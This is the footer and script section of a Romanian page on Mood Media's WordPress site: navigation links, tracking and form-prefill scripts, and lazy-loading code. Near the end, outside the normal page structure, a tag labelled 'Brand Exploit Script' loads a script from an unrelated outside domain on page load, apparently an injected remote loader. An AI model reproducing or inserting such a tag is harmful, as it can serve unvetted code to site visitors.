				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact și suport</h3>
<p><a href="https://moodmedia.com/ro/contact-us/" style="color:#fff !important;">Contact</a><br class="hide4ro">
<a href="https://moodmedia.com/ro/client-login/" class="hide4ro" style="color:#fff !important;">Customer Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Suport clienți</a><br>
<a href="https://moodmedia.com/ro/contact-us/music-submissions/" class="" style="color:#fff !important;">Trimiteți muzica dvs</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Filiale Mood Media</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Companie</h3>
<p><a href="https://moodmedia.com/ro/company/" style="color:#fff !important;">Despre Mood Media</a><br>
<a href="https://moodmedia.com/ro/company/" style="color:#fff !important;">Echipa de management</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Știri</a><br>
<a href="https://moodmedia.com/ro/company/careers/" style="color:#fff !important;">Cariere</a><br>
<a href="https://moodmedia.com/ro/company/privacy-policy/" style="color:#fff !important;">Politica de confidențialitate</a><br>
<!--<a href="https://moodmedia.com/ro/company/privacy-notice-call-center/" style="color:#fff !important;">Politica de confidențialitate (call-center)</a><br>-->
<a href="https://moodmedia.com/ro/company/terms-of-use/" style="color:#fff !important;">Termeni de utilizare</a><br>
<a href="https://moodmedia.com/ro/company/cookie-policy/" style="color:#fff !important;">Politica cookie</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4768045b6a","subscription_failed":"V\u0103 rug\u0103m s\u0103 verifica\u021bi c\u00e2mpurile de mai jos, pentru a v\u0103 asigura c\u0103 a\u021bi introdus informa\u021biile corecte.","et_ab_log_nonce":"070b309996","fill_message":"V\u0103 rug\u0103m, completa\u021bi urm\u0103toarele c\u00e2mpuri:","contact_error_message":"V\u0103 rug\u0103m, remedia\u021bi urm\u0103toarele erori:","invalid":"Gre\u0219it adresa de e-mail","captcha":"Captcha","prev":"\u00cenaintea","previous":"Anterioare","next":"Mai departe","wrong_captcha":"A\u021bi introdus un cod captcha eronat.","wrong_checkbox":"Caseta de bifat","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"176837","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e7c4912880","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3882551dfe"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-176837-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://moodmedia.com/wp-content/uploads/2022/05/restaurant-experience-header.jpg)!important}.et_pb_text_0 h1{font-weight:300;font-size:72px;line-height:1.01em}body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-color:#cd102f;background-color:#cd102f}body #page-container .et_pb_section .et_pb_button_0:hover{color:#cd102f!important;border-color:#ffffff!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after{color:#cd102f;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_1,.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_text_1.et_pb_text{color:#000000!important}.et_pb_text_1{background-color:#f8f8f8;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}.et_pb_image_0{text-align:left;margin-left:0}.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_text_0 h1{font-size:40px}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:40px}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768807408 -->